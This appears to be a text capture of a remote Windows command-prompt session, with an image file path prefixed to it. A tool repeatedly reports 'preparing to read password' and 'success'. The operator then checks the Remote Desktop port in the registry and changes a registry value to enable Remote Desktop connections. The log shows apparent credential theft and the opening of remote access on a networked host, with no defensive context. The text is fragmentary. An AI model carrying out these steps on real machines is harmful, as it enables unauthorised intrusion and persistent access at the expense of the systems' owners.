 \\116.56.184.18\: cmd.exe
Start
getinto licence..
准备读取密码
成功
Start
getinto licence..
准备读取密码
成功
Start
getinto licence..
准备读取密码
成功
C:\WINDOWS\system32>reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contr
ol\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\
RDP-Tcp
PortNumber    REG_DWORD    0xd3d
C:\WINDOWS\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control
\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
操作成功完成。